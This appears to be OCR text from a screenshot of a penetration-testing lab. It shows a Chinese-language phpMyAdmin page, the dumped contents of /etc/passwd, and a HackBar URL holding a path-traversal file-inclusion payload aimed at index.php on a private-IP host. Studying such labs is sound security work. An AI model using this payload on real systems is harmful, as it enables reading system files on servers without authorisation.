 phpMy
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
近期访问
表收藏夹
inform
test
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
控制台
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.80.129:8080/index.php?target=db_sql.php?/../../../../../../../etc/passwd
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All